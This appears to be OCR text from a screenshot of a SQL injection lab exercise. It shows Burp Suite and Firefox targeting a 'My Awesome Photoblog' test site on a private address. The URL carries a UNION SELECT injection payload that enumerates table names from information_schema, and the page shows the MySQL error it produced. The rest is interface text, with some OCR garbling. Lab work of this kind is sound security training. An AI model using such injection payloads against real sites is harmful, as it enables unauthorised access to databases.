 Firefox
Burp Suite Free Edition v1.5
My awesome Photoblog
Burp Intruder Repeater Window Help
192.168.43.130/cat.php?id=1 UNION SELECT 1, table_name ,3, 4 from information_schema.columns
Google
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Options Alerts
Most Visited Getting Started dnd rmadair/fuzzer · GitHu Privacy monitor hacke... How to mount a Virtu... » Bookmarks
Intercept History Options
Forward Drop Intercept is off Action Comment this item ?
My Awesome Photoblog
Raw Headers Hex HTML Render
Home | test | ruxcon
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near '' UNION SELECT 1, table_name ,3, 4 from
inormation_schema.columns' at line 1
No Copyright
Waiting for 192.168.43.130...
? < + > Type a search term 0 matches